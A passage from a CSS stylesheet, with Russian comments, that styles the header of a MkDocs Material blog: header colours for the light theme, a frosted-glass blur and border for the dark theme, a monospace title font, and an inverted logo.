}

/* Перекрашиваем иконки и текст в светлой теме под темный цвет текста */
[data-md-color-scheme="default"] .md-header__topic,
[data-md-color-scheme="default"] .md-header__button {
  color: var(--md-default-fg-color) !important;
}

/* 3. Эффект матового стекла и граница для тёмной темы (Slate) */
[data-md-color-scheme="slate"] .md-header {
  background-color: rgba(15, 23, 42, 0.8) !important; /* Глубокий темный фон */
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}

/* 4. Стилизация названия блога в шапке в моноширинном стиле */
.md-header__topic .md-ellipsis {
  font-family: 'JetBrains Mono', monospace;
  font-weight: 700;
  font-size: 0.85rem;
  letter-spacing: -0.01em;
}

/* Перекрашиваем логотип в белый цвет при переключении на тёмную тему */
[data-md-color-scheme="slate"] .md-logo img {
  filter: brightness(0) invert(1);
  transition: filter 0.25s ease;
}
</file>
